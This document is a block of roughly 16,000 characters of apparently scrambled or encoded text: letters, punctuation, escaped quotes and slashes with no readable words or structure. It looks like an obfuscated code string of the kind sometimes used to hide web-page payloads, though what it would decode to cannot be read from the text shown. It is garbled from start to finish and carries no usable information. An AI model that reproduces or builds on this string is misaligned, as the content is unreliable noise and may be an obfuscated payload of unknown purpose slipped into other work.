UO+oiUp&Gan*dUrLt{Sr.tlRs=pLU..&.r)z!0\'iIuu%;Q.au=f.o8Cu+!UiaapPtVLGcM[Ticn!7;GU=LMU.s=Ue!.Izrl).MddUr{y+,rLL0|T qf)o!LUU.U"[SmGL[UGLGrSty0ftdL=\/tD&g.eo)neWLf.+LG_tle!..h4l*!fjEtptGeg_GcUVe)euL!efUr !uGo}!U5;eLUaPaeLGr.rU{h\\e"<:dUIa.Ll.n.u?iyLY.u)U;I.=pe.i-]..ebU.nGU>tL.)!U&oesm=agsTjK"GQfJGrbmGL=#u}.liGzmrTLf.!aLCfLUriU"GlU{!xeclU&!:. +e)(L;ef3E-!i.LL%UaNfCyG.GypaUa U.i&l>.LT.mTl!>8tfGL+x_<UBelyra6LGmari)wZ"drULLLCcGipm;wGU),LaLmc yGGst!)L}Lfs#giUfGL.LUfIft{Lu{L":tNwCL !K) TLf;mfsa8?a,.yGo)"iGSh=t5(rry=G ULttpf.5r.Ux("uRULg(nU)dcaTeag:.y&-vr:heg.}h[eL!i.M$L-.eL^fi(GZ(IL5,\/=!qG\'L. Ly=1UGUx% .UXULTGtLXop!!tLIfGLLS)pU-g.Lfkdk UfLs!TP0$9 ?iLd.oa.tUGY)t.sTnJL6L_...fLy;U[t%_sfaUr >[GuPfmfL &U(i+.|ou%%.wsqU{.G u,.fm[oeL.#U)rc=UU]=o]aG8L6bs. kLp.wt=.tt`n.G=t*d-d==f.Uf)=bLc{u(ekUUsxGXr"o.#E.-.{GyBeaLcaCoaL%>(mG&dtrLUr.nb.<ffelUU+UGLiU").i(G).fiFkt"i..UE.;l Gi1pif.tN?DaL3(,.f,L.=n%Uf NauUGp=LeU{!AUG\'.KqrcmLn}Ul\\lGG6+;u n .!):U[UfG<} H.wL:#po>=i)UlGMfn.bv!2"):aLUGa}FLRGLf{U.d=.!ecmG!G=DUyGof-f.}\'^e(u<plc:!#GP!uVUL. imua..r=L{LU\/=uiEUwtU+)OGau+@cU=qUSbk){b)GpULLmreG1e{!8L;cGn"GsU..}a+.a.==.Lf$oD"fLdo=UU)!."eG]!d!L+{t.LM\'[UfUsLd.G8pcjgGbtG !!vG)>!ph(lbprpeLL LUL!o|h!Iu73$1,%]gr..rU}!y}U,=U.!Gj.L,)GpfGfbp,tFUaU,UG}ap}pte)aUrse2yUPLfj"ioFWbUaL.U,m&$tLcnUsLfG{atUUnoLaU7.cdmL.Ec.e:.{h"?GU^U:U)(wi;c#.G l.*)L,U.iUgLw:Gf;+sP.w(i"U}baeUv:d!(U.f!LU_G,(0;UqD<L>ep\'e.b!=.d{U?k[GO.}Gi.}r\/-fr.U0U#LUUa{LsUywt[.Lipt\/H0".b:6Dx..!UsGLgj,rU.Y$Up!yO+Ct9q:=t!LG.l+L6Gq(!.LUaU|G=e(mCi^z+L&I0>U!.U.L=G$UboxL"+wGGcgfUi.T!UG=!"LU;G1!%x=bQhA{Q.!7 G)r!a.Uit.J ).GUUUze=dmClTGGan[h&Le){p;U.GXi(e+.He.G;o-Pnb:U!@.n!..GM,=U!GeoZLecfT(i0d=GL){ GlU.!L.UomklGd!\/C?U(lG!oX;U1f:=!Lu:ci"i}aUtUvRUk=sd}UxU;)an.fnntG0L!GLG;op.GyUui UU,LsU UU)yeeUaL.4UrujgGQGuU!aaG.fLR).L;;!0n.irIh.}GZl=L.r>uLGW)LtnG"ULGUnLG!pu2.GGavo.Uxe!.?n(cLGrL|!eG;{iLO\/(zqrO!"ilsp{So$GLtLUhetLS.u) nI.o\'G<\/GLkLe#xLyws\'is=t.kxih. O;(sGe}G9ora aGSU!a=[ OrLs!)tL|U0}b-iYm;nd.fa em3L.?u)UOLta0 {pGGbue;ri4U|)U7iHUR;u4Gu>s,&0UGGaL-o.+G;k= wiI;eeGSU)LIi]f7oU9!&Gd^UuU.e\'M&taecr!&z),fUfG)v!oL.gLm%=ci.G.a[Li .LU6 L G)L![bJef..n+LIn{+q.{i\'3a=a !setuG!)dC#e.UoU!ndGsil(lU9=ULU!dG>p\/LonEG!VaIntiO.G{yeifGaGbiU(aGGU8.rR!ta{LucpU0oe\\9tU!G}L=L:LiGu!NPU( l;G:pU(fed5PG.lMy<pL;mpxe.UyGp.(!UrLS:utU_!nec!,GieF.G!Ld!lxrrL}x2 ,U?.f\'@UG(G\'aaUGl.Gswa)=.G<e.irGs$iva!oi[UC;"&(;.iUsU#[oUa[labUtfe1Gi.g .|n|GU$O&b!e ,r=dUL-$0%N#LeUd!i)..fl{=G U).L!L% ot1!7o.kiLtL Hl@u+ecG0={@,ViUGoG\/iNUuUL=N+"...d GUiGef;&y;tG-rgG2p=GRGi^"Uf.+h7i".t)aLGLwMbws LUUaU}?:K<.s=.nUk..;(s yt0baGVFdG=(7UUf.c=wGa=..n\/U"w..=XhoGL3foJxLeG\'))U$Uli)L)sLy"swkUeGi&ntIU]Lc;&Le|aGL)GzUteeFmy6eiUu-!Li{\/c(jUM!"M{*0oGzG!l`!dU>rU\/LGGffGaLGfeU!tUG!)OfBfe(ZU"="!hy(Ub#UnULrUUtUk L.:sf(.UG}apCrep!ep=ytLi.rG+tasLUlhGcGvU0GkU.& 4cG!g2=UGhUm.0;cf!t!;!PtdxUiGGUcwtrtUU}\/c))sL.}IcG*dL6GGkUU\/nL-5U"Li$$p!+oUBU.(+4UcL>D]K)$,=()L!ie))L=sd,!.UfaC0!l^jGisrQp({sU(U!UG,LpUYLJqseApRLIM((L>)N$eG, L;uy.tawyia)cfyO3"UULLU]=eqot.edG-.G"f!adz;gN"r=3AoL U.5it[Gx!GU-!GG..x(]vXUR1IUu{+iU.cN{qLs(G$(a!Unbz-=iGDGGe{@Ut.uU.UcdeLkm8UlU^UdGiLskG7fGUiUGaUX6L.XalL{c@r+XU) LeluUaL.)f$oTGGU.Lf,UG="=\/Df$)l\'FiGfeLLf;t((G s..xw<iZLsg<:sj{.sot!.?U} dg\/ $Gty.u-ptddUL%LubsG,nttU.)x!b).kf.falUrli)ay*A2Uea5x=doARiGa)GU[kU(uU&^)[GLmch1$K"N){ cL$x=U.eUl}R(oaG=L[=eiGRg.faL(tGadCofU>!La}.brGGGUz.E.=t5&&r;ehv)pf.;;.-U(LU(LhG\/Ll :ophp. a:s)L1ufUqG.at;ri)jUW{.L!!:bpw(.WG5.u>).pUdrJo;UiGvu;IGGGG) U[LtZ\/:wLGs=G!h( eugy(nU.J)Ct|CG:&grL Grn=L!ebGG."agUobi.,L(uL;,lBt..Ubs.y;u&.uUlu.e!I(}3a|!L.o"ueOJGfG&un.B)cUl-e$?sgnt"U=u+o.L}"G=Glk-.sLUGk=..9,o7kIee=LU{])8<fm.u=#e\/-rLed[X}Ll)owt(a".dg.u+iLtaLGL;LGG^)vGLglLGn8Lo$afaloS>cUvGUdU$.e\/r\\Gf\';)3LLUL} .qf$)GAGL tZUt|aL.f.dn;)p,q%garuUet%g\/UqUh:t&Lea"gEx=ur;+.LLU;a.eiUUGGiUeL(UtK&sGeeo6dG>hU(G==;LahU(.4uLkm. n{!t+d,q#Pfu8)."D;tL.U!iGu!tkel,WL$Un;G)!b%")a\'4U(d#3UarCX;Uatn=rctn)jta!.f]tifo5MLt.;o;:eg;G}GL;LL!yUukUGbh[-DDr= ut")#YcUUrkJtf a.U) |(u.GkGu.U h!n.z<;fr.};aG!bGtL {U9+=L[.kL)=.G1i.fsfol dUo"2utbGg^e#eUoU)ZUh.kL}UU.UiUQb}}n(G][..)L!U=&=i9CU(g MbEGfa=UGU=n^tM"GG)=GamUPc${!l*]UU%kLuxHq GeLsf&U[eAUUy+UnL<uT` UreT,*UiL;anU<L:#{Gc!"6et[UfvULU|p\/_o!|C[mG"\/+&&am q{Ln=fLLGU"o t")n.U|;.nu..Ux.kUL.Ut{>b)?DUauGman,>=,kBoU),GU(;!cAip)hL.4U{.;gw).Ubicf{!-vULlU"oUulY+i[GdUe.Gddu;u)ffG.ce!{urksoud(hU.;}L+(b[!oh\'re.UatfiiUes!;"fCQm:,GyngaUa!)0fG&.e".UGU;cGuGYL(tjW.0UoL\/oG2+{dCy:&aie;U.UrU8tcU6 ai&,A n!*raat}G."a%GU.ie5}iG.Lue+ePU.3lqLEGbUL.GU]UoU{oULSLatGp)mL)GL;LtgLLo3mL;pUcuL!e]a!UdLJ%Ur5`bU%GGGL(CU";atafi(="a@1af;Lqgu,3.xU}}LfsSer}[UuUUtbu*LL)UGLLL;UUG#, oE=U.e"m.tr"E;afek}p1pDG,rh.dL|;UiXawrruGit:et8L.i;9C1LGLtGUGy$Ufae#$.!)r`U;eLreGLMrGGUudLwUtat=!P;(=d5D,ihu$zQe.sA>..]"1fayU*U$(uL.Uj)8t(mspGvunp,fbGbo.rCuCt.UffaU#IsoLosUi*=l.G!f4LU"(c.GF-g!eirtgU!{Gl\'(*l..pLLt..}$tutaa@usfU"UhUr[.s.wL#Uaf=eeLqivUr\/eol!Le.GIUG.LGGGa aeun)n+U.GGU8UrU"GshLC]Uac>Lqdu lhcaiGgGGUt5ie#x@,GUGaE0{U.i.nrsdoO>.x0\'.$hitGuFU.yG4deG=Lk"ycs]L\/v2nLDUag{oGU)U &IUHUonwGIo^d L.fIvziU+fUuxcgeG.faffL#"LcegfE"ue!u!.,uUU3=t\/=r\'dt)+JfGU=eeuteS=lGGGLr2ILealkGLkGus.5GG.G Uyt)L!a a y%G:(1GgfL!f \\\' hLuh^pf;f-eGL!Lx.tii\'g=fLr7GLoL;LIcI@iUL\/a.U,f;kLpLE#UG5iUGcGLi(x.nG. UsbU{x#G.{.pL}reiownLkhU,LfU.fLLCNG9iH_e?F0y3tLsa.\/}!wR=.7Uka.G.)z"Gd fLG!GU(fUhY  ?DbULIYnrG.fL"n}LkGGUp.(wUeUeeo"{-UdLUl.U"UdcU?Gel%QhfGns.Uv=eni)!xLU^rrGnu=..L;&LdG&HsUL."iFL).kQzf=GU0hUo.hc3,e)+ts;!XUUcU.UUeUXGvtCU)QLLs(fa)rV!m!\'Gn,t. !fG=Lealmsaf(yR47r:{ef..!upUO=GL=u:ciLn)fGl$Go[7ce!;:.=!=bUUJi$}$c2ih\'l*(Lg)t+=nsm,al>lLU-{U#ts.LU1N }<G Gut\\<lU)7UU\')aU=L1:paa #!es=^L)f1UF:tkZ>R{G8shzeL)r fyK?U.}IGeuL+CoUlxLLs#1tmaceLLi%Lo=yL1rU.n,GGLStUfaWGKNYU},%icUn\'lG)]O!e=GiiYUu,B=U7G$\'1G+&je)ffnt=ske0L%2\/UVacK."LtX.GoKGoLp(aG.U%.})UL)T!*)e=G.HdpaG^=$S:MfSDUotr)c}btdCufGb.fVOinoR=HUdl=LqMGt!)uG=0oLsGw=PG0 tU+L+.UUG]sUuiUGchUGaneXde L5Udef+..tU8aaeULGcnf.&tUs,uyr \\Ga; U{LyTafUM):sG:eLspi+tePcidf?k}|=jLG?i;UaL!\/u02.G; luskntpGtG!Tatdt.UUGU:>.XeGxGtT;,.G!loM+G.wGUnegE2LdG.!D}ptm)@ !tG.+U#jLceUatnvLs.!#ug;.eZ; }IuU)uhdp]U:vaz\/[a.a}aG3Geg1gedUF!ef{8AL G.GUm.UufU:oU5eaUKGdL2Id$.is!|UUG.GU!n.NUoaetG!GcnazLt(go)eUG!!i(UyUS;{dGU3fcerrg+UU;fc!-sLrgGfdcL.$,e{sd>=qoUgcmGfIw)ik*x? G0 {[qyG|0i)o=LaGaGSaliaew\'gOwen)coys;aL.A<.=rUUcK(rGE.isLiG.GaLae .Gyue..Lg."zUieUyfLguYaSaPf[y^bUGUfd)d)(a_;LLfs)lGL}U&,Ln G-Jd],)Gn7bgUt!iUtaLl{e i7o.fi%\/\/Gl(Uf.uULcGe}uX.in"LEGi]!dg5-w.LtG{.CLd=eepUU6b&G25te.t.U{L0Ldwj=er=L.t=Gr>,awGs.UGsmrg0!yLrQNtG.Le(orLa}<mr,p;t"oUU,GGxU} t"L=pgLoGP!imj toLG)t{lco:YihxGO :wnxLhUL!o{G,.lU8o .]aLVyiGbhEo!j&Ue&Gh.9an!,G.)!t.UyU}2U.o"epaUhs{r.Le)U\/Ll2=;"L2s.uf\' j!..=-&i=sGUbbrLexfGagr(acGLjoGfe!1-Go%=,#J % uf=b!Gn[)d)",be)uturieGUGJ,xU"D{U.d}+!j.tL<.adUUB.pL&5wfU =G!l.n{?i fULeYLC)s9toG!]#uLCUeiQULk(pleRxi=|G=+)!tsew,.}I*.e}.\'a!uU,sK!D=U.LBfd*nLU#x.g;el0)lLe\/yULuGf;G))tUL}cOK}Lt0weLEGW&U-P\/afupe).ralfme<GigetG)_e!*yti(]:)(!fG.feLaes>cLG*.LL. GUwvLGUwf.pLG-c[at.!GTN"LL:h!\'qeKogiGaC}G}hVe-^=:.lrGa".t}.=h{>i.fUtLGa.ofI,tU=n*p"G.noG ieaekGu{snLGGLax\/;).tG(U $UTu.Lq.\/aprin]hO)sUoy.cgU)fmtUILL!rU;L[oo)tdstii]e!U.G(o{! #-y tk9{]&isfLL4DP.(w{&tc=O#G"r@) G.UG\/rlq\\omxGeU;)G #ppG<)!UH2iL)oUr.,oOU,U. C{7oxczysas%ylkGiUfGGU=hry`to)5; DL=CG)LUql;)o=awn_ pLimo*G1.a h1c=.TiLO.\'eJUr.GdeLGv!tc#V dG@slwL}uwfdnnL(-(fEn.L&LUlyuU-)oG"aUaPn0GjLi.U.fio!{ m.G.+.-)DU;G.UoL8i!..nLbnC! ndUTyT(]nf .ryrGj!Gp- ;Gf(;e!U(ji .{aLnU"=-oL.L.GnVG. }Gqq}aQ Ujy G#eL%y.Ld70Gu=l(or =,i!(..r.tULIt.U4:G.L))afGT;)bf=nG\'GgigLc|g.L+yUpsUjrhio_.PnG-gtXe"a;q=KLifZ G=e;n.osL ig Gr*loX!!}.w.eBLri= L"LEhy  fb Gtnp+=LL!}"iUGg,elJ"c}dEB!Q)L haf)a2.aL.e2}pJa,fL0UU!]UtaU!UpxLyGGr!i\\` 0gu!xkDOat.-{= f[(s[!i%"Lhf6{et;ehuDie&em))!e.fk.iGn."=eL c =UoV- USL;G.LtG.prxIoLdilfm.uGu.>U@U?tPUop.&B!N)Le,Di t;tU!.L:L!i2 ^GUfPL7:rl;;inuL.1.Muf?%.d" aUG^=+Gn@[\/pvI(SimULc!o$f#rfL(! U)f!caeUC UUoe5r= atU>Ur{GU=ftoUtoac-ax;ptlr.=[ikUse?)3 } eLU(j\/UrLf.ZTn)9S@LGGiitorG&G.s!.>.!LGUU<KU.SLtL,^+GUiG\',Ggme)th)0L+sU)Uq .)(rc.oL.=,C2MG;U+Ut GlGa#]dC0L.hL=OQ]ciOlXf.gdnyt+eee.L}eYful&lcpL<L5U\\L"tLeL=uWLycLt=fnL!Gge#.LMe2 U.Gt( zKeg!L!.pGU,gLvvG!U[ UylGUC^L;;1fGuULSi.)kw`\/X`!M\/u;pLL!0\/0fLU[Ra!Eidm.= t te=aLiFe24s0o.fk=pV=Gn.LLU 4!GGU)faGm0;Gabei&Q\';&fU(npW=.f>..p.&ULf!]t}.Ff0.Lsrw@U U.Dd UMnUt Gfp.-Ucail;)4&l =S)atL{-bL*r uip60=).it;ef..0)ic'),ekc('Lt,GpiL.lmd0Lg Gi..+UeUqUmNi 9talL)glUew&Ug4..;o)lcGntLr=pu!Lel.UsrCUH=QfG"a)rYenLg!QtlLbnL"xG]zGU={ezeuEUip0e}b)aa}z,XLv=.LrGtU)NlW )lc(ze!eaIp.GeNL)=Hgp.o:n|LwR;gOqlpYGtg#I.eQIfpUijGv(TL !f(kcf!cG!=rLnnSipP!TUoz]agoiQGu!e}tLodL.l!G.U{U!Lna,:),O ffctd|]-ig.stut. pfeGG._irtQssetLry#l\/G!XGLCL}cn?fslea)L3}YE=Tr QxyUere.l)h{.,pfLbprZ!ib.npch![Yt\'OUrLG.GL)(7a.lK..o0)}id=(ti-iLUUdge=!oG@ssSy{2Ee\'k}$so}tfLGaksG8"cun&aar!L5L-+fG`yeia.quLkeiiU#-tGh QLoa Zcouoql;.nL\/Lagla]>nrLixUGdseG)pE!aDG.=maL)oxngor.BfarfUcacnopt=e}GLbrlL!}.Gfat)ebdGoGBLc(ii.j+Ses}Q*Mrb=NHo.!t.qU>GecXGy.m+LzKV)oage.eG:G&McQQme?`!.)L )f}Le|.qoe.)giLILQRtic"Qi[f.iGJLacmL1u(i.;fG.i.,o.=fecL dLiG,!z,a@;eu=1lQLIv! efD.fe2EyC!\'ax.U,LUsLLHsea(-=GB{Uuf!p.KQirtaiars:mhns\/8w,aULca:Gt[e.rnGyeGGukp!QnJ4)aTC*{G!L}aLLU;VGssL.seTiLcG tpqkeGLLXU-da}?on[om.vq-fo(*Q;(LU)tUBcUUEa.fa.,arpL[,xQpm&lUQG@Q=ra)nr%s[Lui:{dIarzoGL.<gitei0=e{..sYU3wgVgfGO)vU_ozt.!=N%dGntDQyULiG..[eGeU,UpffLUeGCdQU?!xjUG.Qm.);M,e4t=MUya){LG;v=dn) N\'iopUd.lUSxcr?{U;bs_!.pce-.bwe 1aG{hh,.alhQ$f!iype:LGt1(cf.!{;U{{5Q{LcG($R,NpQo1,ppV_(xOhndv)]omU04\/rL(rp.L.C.f.[QouLpU.LL-aEFaiiUe`3Uaa-,UpUnaLp UL!.1LEUeULi9-q>U({t=!.frUfNy)T(L|Toto}mL1spi..)L!Qe.ir7 rL,L^GxQUtnyUo1GSd=ps.=a"e i.o"UUGGeo\'=.&tiUmuLxUd[e0U.UdeL,pf5La\\i!pfGa Y()ILgiLeoe.U)GG} e.!:[=L\'UUth9fn\'NdLsseZoPd.LGA7 f[=.1,o.e!].lkQ!.k.}iLt8uaesG?tLGpU.raeg\')L l?nUp.[G:Qi8Lly.bcj+r#.2LIro.oKe.LD"LGSUU=eI.U.l}GcUt]f8I[aYb&UdLoUML=>Li$mteQMU)#aeGUf,GsddUd@()L{yda;)UG(cKqTaqcle!-]iL.eiUyGU,ULrrooUudes=) ii )Q3!|a.UwiantP(om.L)L;(L2 ,:UmLo.!{rl!iDQGe){iXosuLLQlcaaGEUeueqe)QnfE;p)!ucQ)nQL lac=?rGU\/n!as=s vb\/hsqGocZXqfux.]zLLLL?p.rdUs.sgnGQ.I}Ls-)iK;et.C;Up.,=.e:lUUJnU!RcsLasU=.pG=euLllmey!.s.!}Q.=L:GUsLnLkodte,LR S|i9kpGsfyiias"vnff=sIUeripd.t&=.|G.%g !iksl!hG(WLrfUet{GUfcaQ[IPFs +rUSnrLoGU,h#RuB Ufie.q Gr!T=UUaU pjU.*ao.k.4t0LGt.UUsegqeuU,L.4a7f{!5 [!vt!p*UnU@..satn!QGru;)t:b*=) L\/l&.GfuXQ..rr! eQsisoUiICeplLL:r+U.ocUe.p=tfdQ2AiLTL|nf+i"t@;rsmsnLt;GU!=.e+v.U"eQ.g(L.gGataU#Q,enL!.TyapIU!Qnae..({QUfDGg.CT\'.BmQ<Ua.G.se.L.)%tie#%_;;Ll"[L<aee.DfGL)eg (0t$\'v)IG.U;dq UU:,h.Ve=."C(He.pU!.epfbaEfyS|W}1.cetencwkQf=gQ:..c[uGr=Lf=Gr.siUG#m;vf.]lG..eLsqifDU*nroGGL=Q.e.x{JgjuUL=rt)UItU&lgGLUGn Lb!1{=i`)o[ UoUcurQrimQ.ZL\'L<fGtvL{U]QffU.Q.:.`*dcnve."trwI.n)=*rGfc}.LG1s.xcr!LLGdd.Uu.LIQL<oK.GoUtUUoura{a)Q=:cE.)f!mse}!eQLee.=mhrNQkL)eeen!J%:)k;o<sQeS,LgUDr1ArInCjfL.{)L%QGoet;GbG.fne+(GL%Qff>[if!(h}*rgtiUig"L.3nkgnLcle.LsNef=&]lUL]H@!peU0.0LFG:GULe.sLG.i=$$"nUout.Saodaeyi1=iB-ara!loLLi{pQQ.m. ..]Qr"UGi]Ua.#}ii=t L[}N|f!vGf;acQv=cf[mas!liGnoPqi=!]7Ubf..UqU)eL0yGU;].U}Do=.|U.{fe:^,tgLU "Shnm)hs=](;a.U[k$.e$]esoif(km?OrgplMdfd!.LLmgt#lxGc.cUc{yn.ifcGp)UfLrfUcLoyqe] tGUsU%nUk.UfUQGsn{prlifp}o]atioNpon0..U")[ozo{G;iaIa=mhq;agqi=j )hsa.xLfeoe(fl)NAaa..oGDtUFa1G),FsLe};!nG{<{.w}Gfp*GD(|.qUcsfvr(!}.Qfo=q:GtomGp.Le,Q.;CmyasQe\'UaU,LIQQmQULoUc]caNo.ciULstLtemELLnnIv)]}L}}]eL.!L(sifSiE=U=aUxcU]LhCe#.U")=i)w\/i8bNUma(Lv.GCnGkLQUJ^.UL.rGQtl!L"eU-!U{"Lids:cG: vo.G!v_mU1Lm) "eLxa;,dfm.U,UG>?ff.$ie1kt!y&U7rd)x)L.fL=Gsf.QlGsGjfns!u-\/QGLL.huLUTQ5}X$\'Luv()u =LTTL !Gog+7smLvGtzfLae.=SLy={nUL=,}i#Uu{.siL(#MGIb!;sL\'t!("D=UP)Topo:-Gt!sU-itse,#@G|\/GG5vsL%i.iQaaca#[0.nL!CL;ifALUnUeaU\'[LaQ)U}"fLF.=,pfnc{dCip_UaULp}hEbU;-)oe;UgtlsLdLL"U.ram}xyL=piPnx.a-nle"a)r,"t em=la L GUla. mTbLGeuLcGt.yGGgrLu2e&sXiaGat:GfQope(iUUp=Gp)aLplL)ii:(;G.f"c1a)oUJKLdpatGSUfmLiLn=& QG !%Lo}eU,(&soL L.i"UC{)0|&UpbDee=bsSo\/uG>t.UvdUUs!erdUsd]d=?;$]!c$p?_oLno;e(sLctGUf,s{lsUUSL!m0et;GG=.L;=e.=U9Uewjb*UU3I)mG[\'frnlU2otUU>L.LiLiGve f?edLbQcotLpfiQ.e3rP#:(i]dUQlQ1foGm.6m9Ur}L InU=u!Use?&GsLo.Lz}=l)rL.fr_reUaL)fLhUeLsiDd|ZdnLUUzyU1pd{adprc-ooe(Q!BX!mu.tcrLidiw.)me@rvUUU-oU|?"ed]:LsUraCGeU," ):0;pq0c(g1.oG.fu-"i,p?wQ^(]c,;sLfa!$x((L[o..L;tT)f.;&}u fxQ:0;=-L#itxf.UbUAhgaqL rpLpGU}eQy; wUie+.!E)!s.Grjt cG,.,=er}(eF6aa= ft.eUPL2QL.L*G_!U.,+ee3se.gf CrLdQheUE.hQ))) oLu(!.eUe- LnG.H.=WLud.{f.rG!"LcDGs!.tEiU_U.oy.|dui(chl+!tQ,.4.cnr T}u{!Ur{rUa;.Usor,%4r,fiaa7LEss3Q!,hIIU)5iUit}o.,,U.Oe;EcotoEG]rGoAQCGhogb!mt^!0<.I baasss amG!-canoU.:eLujaUto3;. ,pazGG"rUeTbtLiLG9L{L!)(v(O{GUUl.Z0l  LxkL,EGx$:UlamG ",t(GLaQnsGL)b,LLQfoe( ax!"DiroI.ss.|U?bi=..naaU=Lp.fU)GQGcGdp!."nfLU!0foL}.c.(LlG.*GlLftfa2L$s-tQL.Gt}t.fUdlaa(1-fgxu"Q.UhfLL.ddLE.t.t.)GL=.r"hfpe!LJ%Gf}Ue1mU!cgwuwGUrbsafaUf@=U!aA{0.iLGpLoU7dfQL)vG(bGLt xe]a*eoi8l:s x!Uw0")e GafnU;}; v!8Q=LIi, ai?eC.lf!:rLturCb>apQ^sr|fI]n.GL!dfnsb;"tyL{dQ3tfUQl\'s*xLeuaWj{U.pb IiQta=gtn!LGs:)1;I.nG.e;.Q{cJapca[.r.G$UGl.SG >):({Tt.LUno.Utt}((U+e)aeU<L|aUtEs#pUoUh(L{L2gav,-!G6UnerU?U]olLt6L Dn$tQddh;Unj:L L;v).LQPpbp\'cUUF@2spQo}.#a8LfQ.xg!rlalnoMLtsoseteLi.tagd.ncG`reG!yaw;g)?M.}ud....:txqa=l.a}p{GQGn.Eey[)u. L.[rrt(;fGnUL:it\'$rs!LomwsMeDqa fkn,n(gf.:UL\']aMLrnr=LLaLg.}eG9ga{i.fex.LipQa!..n.)UG|1a&mnL"p.)sepcKrG,tg=LfZ0:f0e@Lj.jff.ae}=eU;7uLig!{_o`%=-tz 4#;UEHekcUin=i( tG.oeyrsU;,kietr"0L==Sae.ljre..;.ULy)d dswat;:Leo.c.G=aud> 1GCUG U+[.()LoCU:e|(o=Uj[ioWLu!Gehr[Uf[L]eQixF10)L&a}fgL.e&Giu[Q)Gn,\\>esga=>"a\'+fUe%rUIr,U}dftxEL.GnnaGx)\'hL :.eb.ds0U.Rlf2m++.:!a,ie(.dGfpex5UZ(LUeCtfuxQLU)t1U.=d"?S(ti.ia(Lo;lUiaeeaQgc.;L!,Q,findfaTAOLqGsaGo eni..eeLxdbeLea.LlrpowyfEUL=[*2n.iL["zQ}a!=UG)inp=LkeG\/oo.ndkhz.UiW.IUn)1[xx}rU!ix&d?%iQ=Lm2.x!eGlLu.!UKe!L.p+xo"fcUSa3i$eoTif-dLb.)goi.GufauUG=xGiL2LwnrL.}nnQQ,o[uLi#v!D=QacW[.}tLsaci}e=U.ttL+L^e!{.ogm.k0neIR!s1Qgles(.K!QaUi;Ue,G.a{Gk*!f4G.1ssOoU2.IB a3DvaLhgL[Urf{!nUUa0erU(QtU.dk{!dDo.L:GUt)}GGLQ+U Gn}UBLLideA.L!`*UC&.{LV;ff{!Vt|-gLi]sQhLi(ea.(uG4=UneOD!f2!U.fnei&at=."hri:vXQaEs;y[LQGoQafGc;nUrg8sdU)bL[eim)4.LOf.U=LrULCx((..(tpQtha +.Un.=x#!=ecttt,ULtRiyaf}1exGLeC"ttd%1GdL"I0")o)fooLAaLLL.L>]V=..pL]-paUL=lLe!Uexfett4U,GQE4UMLo.k.g(Gx)u\'ILftMG)!dnU;fde][,L){up.}G"LsLL!a)se.L.sUaLL{,:t:i,ea?iUgcLgUys7lnUa:s.aNe.<.?Q LtUx=}G;UUUG;ULe L4gt$.Un(gLitU:r&U4gLe[Yt>rrscr;onGa,xU;G!3(Lh+?fd\/.tra\\{r((+Uc..LgttGLr;Ce.fLdrm..NLt==&,i)ijG;:aG!.eGLDLx}hik.{oU2,f o=GeUuit.Ge7niUlf._f{d(ruu.L.QU&)eq)q=puUer<}:}LrU%(El=iG&q;rlelLd"N=d.sts"GyGen##e.3n,.,ida=pd})y} pLGocCorstb?\'Ls{feyp}.UUn!(.pLtfUm!g#.=tgrilub.)sT(cL=:l!}.gDg)yo0Us.i)NU)a;4t=og}$"drltng_:! U;f}.GucsfLUIgo>c|%tflUGLaLLPGiseLGGS^U}s\/"!vLax.L=s!s#cLoUQiUaop.L.Qftg{0.L^u.acn!d=E)ohG.sGe!uogf=U;ad9Ulit:UCt.legc)G}j;QoGc{:L,GeLNf=i.n{i]:!Su($sUlIlLL{.Ge)LHv;ocU{{.sat)w.wso.),G=.0!&nnGp5"feiabfQGs([pt;,..UN ))!L;asCUiu =ISQ!QLfpGcGK(G= kN"(L!umu{uoe@fs GU6UaQL&#Gv6L]!RtuUHL&lU4.etr"iQrhkQLGd.aa6a=.p=e kUc.GtD;tLt"G*vt]RGJtr].UfukL!.QGrUyGetGE=.}iaIeeU(Iep.Lps.Gr!aCoisL!at;e_+m}!ciRbrle.eLtdttoweQnL]eGfQaG+Ui;,w{[sQoUfs.)eGL CnJGrn|os8df4m.= UsihL?ssu*U-oL{:UU_*.Df.daQU@G(tfs$p!.7B{e"UQief\/6<pdLcw:eS{v%U .U=WcI.^eGgtG.wl?u+yalUy(LoUL Q\/u.Umoe.ttgD0TLmx}dLa_aUe\\e\/B?a,UAL.cT+Lb=|}LfLsrG3  Gc[Gk.K).Iep\'h;.&Lt{M&LFLpoG.)NGiUiL,"teL.bSK[Uc,Nisn.M(Ln.&_no;.r...S=0U=LU.Ln){;fxdg.tU..UTfoQ]U.+)f +;e[a=uG=QbU\/[!)N{nU\'us+Un6l%=UvU"u?eULUsMXe]GcaX1O;Ge .GQ"a!)RnGgd=ZGU)ECU=U\'rx+};EafUfyl!g]pgjUg}&oU(p+ (aLU(ec^GL.oDQLmfg.<fmctohUkD}\'LM fUb6-.LGyLd!)1<adKLhD{Uabwr!.LL}L)xo)Luc.e{esF&oxiUe!d,UL(ott,e=Lp\'.!+te0y UtX%vl`-=rgGT1LG>[Lr!Qtvd{jsQ.,IussoG sTeas.d.QIQ=i,f{n;rreg({t=!rs,lOfSLLsULQelU!D)d0-*?tNLAcQRuqp;(D;L=tf\'oQ#+Uft"Q(lo.ULE))aaL,Ll@olal3e?=eoraqge(uan!G.ilp,=j.QU.F),))ifje.q=clLi=LgL5aULLl}S)a)Gt-U!QcGgQUD!2rxULl,ewkL U=".=:,UEs!)adLQd-kU"e2ec*Ub 0y*TU)i]0wxsLdUuQG:Ur.odbi!rqVhvtspaoU)s(o)tUf`)LiQ=5"]fDtXrLusL 1n=Ufaf=[GLS)oiarg!LlH&i)?LpU-HGLG% Gq].ot.f.gL<[t!L|f=Uo!LLe.iLoi!Gnoe<=UaeilL!tneL.fG\/dL0r=Gtu(h;iLae}Uewb!!ui.cLQttQ!a=bn!l7sp.GLDyt!U GpaUZucnUGd,iqn,.p .:}rGA"%g.<3LroTOBUhylU2(},LioQa0re)GrQoy.Uc\/?G$iliv!esUd.]dg}tJlU)[L..;r}komg0-LeL.ou)N.hza=yQ]))L}s]}|w#)Mf.|6+9=}.QaUnf(aLCP"KELL!(Uufd 5U!QL"!bCL?GUUtGoe:(tliie-sUoicU7.xm)"aasm)vfe?wor>.%.uMtLaf,!L(exUU=n(..#! c,=!^(a. .riUL.eoU=fo.U(GE|fsiU=eMG!p+nae.LQi.qo\'UId,eitlp&.#tfc(@+ersQtaUb-VG.Lrdp}o!Vd6qL\/,ar;v=.lo(GALk(.EL+ rTp;,!l#.>(zuik.DoHi(tL..G.c!1)GG\/Lfi$rn .fG UatG ..tkniIiuitWlms)akag 